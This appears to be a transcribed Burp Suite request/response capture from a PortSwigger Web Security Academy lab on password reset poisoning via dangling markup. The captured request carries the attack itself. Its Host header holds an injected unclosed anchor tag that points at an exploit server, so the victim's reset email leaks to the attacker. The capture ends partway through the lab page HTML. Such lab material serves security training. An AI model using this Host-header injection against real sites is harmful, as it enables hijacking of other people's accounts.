 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a9c00790394fa8d84b02def000f004f.web-security-academy.net:'<a
href="//exploit-0af30059030efa2884212ce2017300ed.exploit-server.net/?
3 Cookie: session=FRVQy844dOdrwdE8CEZnxWlr6z9h71Tc; _lab=
46%7cMCwCFHabX3olelyNTzo4fmW5TRCxlGk5AhQ4xNUG5rmipYOnwZoNh6P%2bbyl6hLDTAh9CfJeg7XqeJT2Nymyzms2
mC45SZ%2b5VAmNhQU32G%2bUybzKyi9rWKeEQVgIQD1CUcwsPiJymXGLSqxMdxWlsE2RGNIXkhOfU%2bGUCrYw86IifUAI
%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin: https://0a9c00790394fa8d84b02def000f004f.web-security-academy.net
11 Referer: https://0a9c00790394fa8d84b02def000f004f.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=106aFxQUp5QOU4157Zf8Xue793dGwVnh&username=wiener
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2923
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via dangling markup
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via dangling markup
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0af30059030efa2884212ce2017300ed.exploit-server.net'>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploiting/password-reset-poisoni
ng/lab-host-header-password-reset-poisoning-via-dangling-markup'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background=
'new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>